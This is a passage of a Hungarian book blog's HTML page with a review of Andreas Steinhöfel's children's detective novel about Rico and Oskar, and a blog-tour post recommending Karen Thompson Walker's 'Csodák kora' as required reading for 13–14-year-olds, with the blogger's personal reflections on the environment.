<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4515631309493664355'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" width="204" /></a></div>
Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. Kíváncsi vagyok arra, hogy miért kapta és szerintem megérdemelte-e. Nos, a <i>Rico, Oskar és a nagy nyomozás</i> borítóján, szépen virít az aranyozott díjacska, benne a <i>"Német Gyermekirodalmi Díj"</i> felirattal. Ezek után, kihagyhatatlanná vált számomra. Főleg, hogy ugyebár van egy Gyerkőcöm, így közel áll hozzám a gyermekirodalom. Igaz, a könyvecske azért a nagyobb korosztálynak íródott már, mondjuk olyan 10 éves kortól. És mivel az Animus Kiadó adta ki, aki a király a hazai krimi piacon, így azért sejteni lehet, hogy tán köze lesz a történetnek valamilyen bűntényhez.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A német gyerekek nagy kedvencei, Rico és 
Oskar igen különös fiúk. Rico például sehogyan sem képes 
megkülönböztetni a bal oldalt a jobbtól és gyakran összekever egyéb 
dolgokat is. Ugyanakkor olyasmit is észrevesz, amit mások nem, például a
 szomszédokkal kapcsolatos apró furcsaságokat. Hogy ez a képessége 
milyen hasznos tud lenni, az akkor derül csak ki igazán, amikor egyetlen
 barátját, a mindig bukósisakban járó, briliáns eszű Oskart elrabolják. 
Rico nyomozásba kezd, és a maga módján Oskar sem tétlenkedik...</span>"</blockquote>
</div>
<br />
<u>A véleményem:</u> Rico egy nagyon különleges kisfiú, "mélyképességű". És ez adja a történet lényegét. Ő másképp gondolkodik, máshogy él, más dolgokat vesz észre és jegyez meg a Világból. Ő más. Miért is fontos ez? Mert a történet a maga módján arra tanít, hogy ne féljünk a másságtól, fogadjuk el. Rico ugyanolyan kisgyerek, mint a többi, egyszerűen csak kicsit más.<br />
A kisfiú az édesanyjával él Berlinben és speciális iskolába jár. Egy napon megismerkedik Oskarral, aki pont az ellentéte, "magasképességű" és összebarátkoznak. Igen ám, de Berlint rettegésben tartja a titokzatos Mister 2000, aki gyerekeket rabol el váltságdíj fejében. A következő áldozata pedig nem más lesz, mint Oskar.<br />
<br />
Maga a történet Szombattól Csütörtökig játszódik. Rico naplóját olvashatjuk, amit feldob az illusztráció és a beleszőtt kis megmagyarázó okosságok. Mi a gravitáció? Ki a járdajáró? Mi a prímszám? Nos, ezekre is választ kaphatunk, sok mással egyetemben. Így nem csak szórakoztató lehet a 10 év feletti gyerekeknek az olvasása, hanem közben észrevétlenül tanulnak is.<br />
<b>Jön a nyári szünet, ajánlani tudom a gyerekes szülők figyelmébe a könyvet.<span style="font-size: x-small;"> ;o)</span></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" /></a></div>
<u>Összességében:</u> a<b> <i>Rico, Oskar és a nagy nyomozás</i> egy nagyon bájos ifjúsági krimi. De nem csak szórakoztat, hanem tanít is. </b><br />
Amúgy egy sorozatról van szó, de itthon még csak ez a része olvasható.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Rico, Oskar und die Tieferschatten (2008.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó </a>(2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 207</span><br />
<span style="font-size: x-small;">Ára: 2390</span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem: </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" /></a></div>
<br />
<br />
<div style="text-align: center;">
A könyvet Peter Schössow illusztrálta.</div>
</div>
<script type='text/javascript'>createSnippet("summary4515631309493664355");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4515631309493664355&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom' rel='tag'>ifjúsági irodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 24., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s72-c/nikinek.png",'A Csodák korát kötelező olvasmánynak!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png&description= Te miket ajánlanál kötelező olvasmánynak?     A &quot;Te miket ajánlanál kötelező olvasmánynak?&quot;  egy blogos körút, melyben 19 blogos ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
A Csodák korát kötelező olvasmánynak!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3826173036273194950'><h4 style="text-align: center;">
Te miket ajánlanál kötelező olvasmánynak?</h4>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" width="145" /></a></div>
A <a href="http://azajtom.blogspot.hu/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html"><i>"Te miket ajánlanál kötelező olvasmánynak?"</i></a> egy blogos körút, melyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet 
ajánlaná egy megreformált kötelező olvasmányok listájára, mely korosztálynak, és miért. Az esemény 10 
héten át zajlik.<br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<br />
<div style="text-align: center;">
&#9658; <b>jún. 24.-30.</b> <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei </a>- <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a></div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilahajulany.blogspot.hu/">Lilahajúlány könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. <a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a></div>
<br />
Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: xx-small;">:o)</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" /></a></div>
<br />
Nem sokat kellett gondolkodnom azon, hogy mely könyvet ajánlanám kötelező olvasmánynak, mert számomra eddig az év olvasmánya volt. És miről is van szó? <u>Karen Thompson Walker: Csodák kora</u> c. disztópikus, ifjúsági regényéről. <br />
Azon viszont sokat gondolkodtam, hogy mégis hanyadikosok listájára tenném fel. Úgy érzem, hogy 11-12 éveseknek még tán annyira szívből nem ajánlanám, de 13-14 éveseknek mindenképp.<br />
Így a korosztály, iskolai osztály akiknek a kötelező olvasmányok listájára feltenném a könyvet: <b>7.-8. osztály</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" width="205" /></a></div>
<u><span class="tartalomAlap">Fülszövege:</span></u><i><span class="tartalomAlap"> "Amikor a Föld forgása lassulni kezdett, még 
sokáig nem lehetett érzékelni a napok peremén domborodó plusz időt. 
Egyre csak gyűlt, mint a rejtett daganat. Eleinte még nem látszottak a 
következményei: a felerősödő gravitáció, a sötét és világos napszakok 
meghosszabbodása, mely a növények kipusztulásához vezetett, vagy hogy a 
bolygót védő mágneses mező gyengülése felerősítette a napkitörések káros
 hatásait. De lassacskán már a kevésbé egyértelmű következményekkel is 
szembe kellett nézniük az embereknek. Családok estek szét, és új, lázas 
szerelmek szövődtek. Barátságok lettek semmivé, és sokan teljesen 
magukra maradtak. Lehet, hogy annak, ami Juliával és a családjával 
történt, semmi köze nem volt a lassuláshoz. Ám a tizenegy éves lánynak 
hirtelen muszáj volt felnőnie és megtalálnia a túlélés lehetőségét egy 
pusztuló világban."&nbsp;</span></i><br />
<i><span class="tartalomAlap"><br /></span></i>
<span class="tartalomAlap"><u>Miért is?: </u>Mindenképp olyan könyvet szerettem volna erre az eseményre választani, ami olyan értéket képvisel, ami számomra fontos. Választhattam volna persze olyan történetet, ami kiemeli a barátság fontosságát, vagy az odafigyelést embertársainkra, a szüleink megbecsülését, stb., de én mégis egy olyan könyv mellett döntöttem, ami teljesen más értéket képvisel a szememben. Messziről nézve tán úgy tűnhet, hogy az egész annyira elvont, de amikor közelebbről is megvizsgáljuk, akkor rájövünk, hogy a középontban mi magunk vagyunk: az emberiség.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vv8efIQgujBZITo7PVRX74ovLGIVPbk8iw6WgzHQVSC49O_JCN7ZOkrbI4-kkZVCqD7WJGwRaJOC0riviDESik9xRdq2eOqHLxkuZY29OI1qfHBfEhHuVUqCv3_LF2GmE8VMJ3U2wZPe/s1600/8.jpg" width="320" /></a></div>
<span class="tartalomAlap">A <i>Csodák kora</i> olvasása közben, többször meg kellett állnom, félretennem, felsóhajtanom. Szinte lelassult az idő. Kinéztem az ablakon és csak néztem a téli tájat, a napfényt, ahogy utat tört a borús égbolton. Nem figyeltem semmi másra, csak a Földre. Bevallom, többször is előfordult velem azalatt a pár nap alatt, hogy megtorpantam az épület mögötti parkban, amikor hazafelé jöttem az óvodából, és csak néztem a hatalmas fákat. Kopaszak voltak akkor még, téli álmot aludtak. De tudtam, hogy aztán jön a tavasz, kihajtanak újra a levelek és nyáron már hatalmas lombkoronájuk lesz. Nem csodás ahogy a természet megújul? Nem gyönyörű, ahogy a madarak csicseregnek, ahogy hallod a bagoly huhogását, a fakopács kopácsolását? Hogy láthatod amikor a madarak V alakban útra kelnek, majd visszatérnek? Vagy azt, ahogy a Nap felkel, illetve lenyugszik? Hogy maga a Föld megad mindent, ami az életben maradásunkhoz szükséges? Hogy gondoskodik rólunk, védelmez minket?</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVKqiVl6Kjw4B_fF3bAXcKx-jw-WE4kuBcBpn7Eqno65EuJi-7wzZkUho0dOnWPvDisv_6o-6__k66dbYM4Vtf41afchYjr_d6EYmGsJBxDgtEKPgbgvuwRKHRbmFEPL7WqVUqm39uzXzm/s1600/7.jpg" width="220" /></a></div>
<span class="tartalomAlap">És mi mit adunk neki cserébe? Vegyi anyagokat öntünk a vizekbe. Szennyezzük a levegőt. Írtjuk a természetet. Kizsigereljük a földet. Szennyezzük a környezetet. Állatfajokat írtunk ki. <span style="font-size: x-small;">(A háborúkról nem is szólva.) </span>Azt hisszük, hogy mindaz amit ad, az evidens. Hogy mindaz ami körbevesz minket, az holnap is így lesz. Hogy holnap is felkel a Nap. ... De mi lesz akkor, ha egyszer ellenünk fordul? Ha azt mondja: <i>elég volt belőletek, nem érdemlitek meg a védelmemet, elpusztítalak titeket? </i>Mintha csak sáskák lennénk, amik ellepnek egy mezőgazdasági területet.&nbsp;</span><br />
<span class="tartalomAlap">A könyv olvasása során ilyen és ehhez hasonló gondolatok kavarogtak a fejemben.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8d6BGcUbW9yiMuFlNDT9D2uvIWvTxtDNe9SShcv13FR5RhhQVwQYQY83ENlawT5s499Lt1cqbwr9SW02YpQjNlPrpuaIK1HsKflG25JbagzkNKZ6SZ302Q3h_9eZ5NaMVRWUgbpW9wOQf/s1600/5.jpg" width="250" /></a></div>
<span class="tartalomAlap">Eltelt 5 hónap. Hajlamos vagyok az ilyen témákon beagyalni. Mi történt azóta?&nbsp;</span><br />
<span class="tartalomAlap">Hideg, hosszan elhúzódó tél. Hatalmas havazások. Viharok, tornádók. <span style="font-size: x-small;">(Itthon!)</span> Földrengés.<span style="font-size: x-small;"> (Itthon! Életemben nem volt még ehhez eddig "szerencsém", de amikor nem olyan rég megmozdult alattam este az ágy, hát azt hittem, hogy eljött a világvége.)</span> Hatalmas árvíz. Most pedig a rekordokat döntő kánikula. Mi lesz a vége, mihez fog mindez vezetni? Megmondom.&nbsp;</span><br />
<span class="tartalomAlap">Eltűnik a 4 évszak. Elfelejthetjük a tavaszt, amikor kinyílnak a virágok<span style="font-size: x-small;"> (szép lassan)</span>, csicseregnek a madarak a hosszú hallgatás után. Elfelejthetjük az őszt, amikor lassan elsárgulnak a levelek és lehullanak. Lesz egy nagyon hosszú és nagyon hideg telünk. Amikor majd úgy áshatjuk ki magunkat a hóból, és a hideg levegő apránként befúrja magát mindenhová. És lesz egy nagyon meleg, de szélsőséges nyár, ami hirtelen köszönt majd be. Viharokkal, árvizekkel, kánikulával. Ami tönkreteszi a mezőgazdaságot, megemeli az árakat, munkahelyeket szüntet majd meg, és tönkre vágja az embereket. Lesz ez a 2 évszak és ennyi. Rendszeressé válnak a tornádók és a földrengések, egyre sűrűbben és egyre durvábban. Lehet, hogy mindez nem 1-2 éven belül fog bekövetkezni, de be fog. </span><br />
<div class="separator" style="clear: both; text-align: center;">
